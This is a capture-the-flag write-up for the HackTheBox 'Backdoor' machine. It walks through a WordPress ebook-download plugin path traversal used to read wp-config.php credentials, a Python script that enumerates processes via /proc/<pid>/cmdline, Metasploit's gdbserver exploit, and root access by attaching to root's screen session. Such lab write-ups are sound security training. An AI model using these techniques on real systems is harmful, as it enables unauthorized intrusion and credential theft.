Backdoor is a very easy linux box on HackTheBox. It starts with a web service running wordpress with a plugin that’s vulnerable to path traversal, which you can use to read arbitrary files on the box. You then use this bug to identify a service running on the box on port 1337, which you can exploit to gain a foothold on the box as the local user. Privesc is stupidly easy, and targets a screen session running on the box as root.
About
Recon
NMAP
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
# Nmap 7.70 scan initiated Sat Nov 20 20:00:32 2021 as: nmap -sC -sV -oN nmap.txt -v backdoor.htb
Nmap scan report for backdoor.htb (10.10.11.125)
Host is up (0.28s latency).
Not shown: 998 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
80/tcp open http Apache httpd 2.4.41 ((Ubuntu))
|_http-generator: WordPress 5.8.1
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
|_http-server-header: Apache/2.4.41 (Ubuntu)
|_http-title: Backdoor – Real-Life
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Read data files from: /usr/bin/../share/nmap
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Sat Nov 20 20:01:23 2021 -- 1 IP address (1 host up) scanned in 51.47 seconds
Web
Wappalyzer identified it as a wordpress site;

Oddly, the default wordpress plugins directory on the site shows the index of the directory, saving us the need to enumerate plugins;
A search on exploitdb using searchsploit showed this plugin has a vulnerability;


Using the PoC, I was able to view the file /etc/hosts on the box;

Foothold
Using the file traversal bug, a credential was recovered from the wordpress config file wp-config.php;

I was unable to login to the admin dashboard using the credential. Trying the password for the user user over SSH also didn’t work;

I spent some time working with the file traversal bug, but couldn’t find anything of much interest. A full nmap scan on the host showed port 1337 is open, but could not be identified;

Using the file traversal bug, I wrote a simple program to enumerate running processes by burteforcing /proc/<pid>/cmdline in hope of finding the process;
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
#!/usr/bin/python3
#------------------------------------------------------------------------------
# A program for bruteforcing running processes on Backdoor (HackTheBox) using
# the path traversal bug in a wordpress plugin.
# Author: 4g3nt47
#------------------------------------------------------------------------------
import queue
import requests
import threading
from time import sleep
abort = False
threads = 10
pids = queue.Queue()
for i in range(0, 1000):
pids.put(i)
def brute():
while pids.empty() == False and abort != True:
proxies = {"http":"http://localhost:8080"}
pid = pids.get()
url = "http://backdoor.htb/wp-content/plugins/ebook-download/filedownload.php?ebookdownloadurl=/proc/%d/cmdline" %(pid)
try:
content = requests.get(url).content.decode().strip()
invalid = "/proc/%d/cmdline" %(pid)
invalid = invalid + invalid + invalid + "<script>window.close()</script>"
if content and content != invalid:
print("%d : %s" %(pid, content))
except:
continue
for i in range(threads):
t = threading.Thread(target=brute)
t.start()
while pids.empty() == False:
try:
sleep(5)
print("[*] PIDs left: %d" %(pids.qsize()))
except KeyboardInterrupt:
abort = True
break
Running the program, I found one process that stood out;

GDB Server is used for remotely debugging programs on a system, which makes it an interesting target for RCE. There is an exploit for this service in metasploit;



Running the exploit, I got a shell on the box as the user user;

I don’t like working in meterpreter shell, so I switched to a bash reverse shell with tty;
PrivEsc
The user is not part of any interesting groups, and I can’t view sudo permissions because I do not have their password.
Going through running processes on the box using ps and htop, I found something;

screen is a terminal multiplexer, and the above command is running it as the root user. If I can attach to this session, I would be able to easily run commands as root. The interesting portion of the command is screen -dmS root. Going through the help page of screen, I learned that it basically creates a screen session in detached mode with the name root.
The screen program accepts the -x flag, which can be used to attach to a given session owned by a given user. Using the command screen -x root/root, I was able to attach to the screen session created by root;

Summary
- Identified port 22 and 80 using
nmap - Port 80 is running wordpress with a vulnerable plugin (Path Traversal)
- Full port scan showed port 1337 is open
- Used the path traversal bug to identify the service on port 1337 (gdbserver)
- Used
exploit/multi/gdb/gdb_server_execin metasploit to gain code execution on the box as the user user
- Used
- Inside the box as user;
htopshowed a screen session running as the user root- Attached to the session using
screen -x root/rootto gain a shell as root